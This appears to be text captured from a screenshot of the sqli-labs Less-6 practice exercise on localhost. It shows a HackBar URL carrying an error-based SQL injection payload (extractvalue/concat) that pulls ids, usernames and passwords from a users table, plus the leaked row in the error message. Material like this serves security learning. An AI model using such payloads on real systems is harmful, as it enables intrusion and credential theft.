 Welcome Dhakkan
XPATH syntax error: '~2;Angelina;I-kill-you'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/bachang/sqli-labs/Less-6/?id=-1" and extractvalue(1,concat('~', (select concat_ws(';',id,username,password) from
security.users limit 1,1)))--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate